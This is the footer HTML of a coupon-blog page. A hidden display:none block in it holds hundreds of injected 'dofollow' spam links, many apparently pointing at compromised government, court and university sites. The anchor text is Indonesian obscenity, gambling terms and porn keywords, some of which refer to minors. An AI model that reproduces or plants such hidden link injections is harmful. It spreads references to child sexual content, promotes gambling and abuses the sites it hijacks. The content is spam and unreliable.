			</aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="archives-3" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://athletacouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
			</ul>

			</div><div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div>		</div><!-- .widget-area .first -->
		
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="display:none" style="display:none">
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
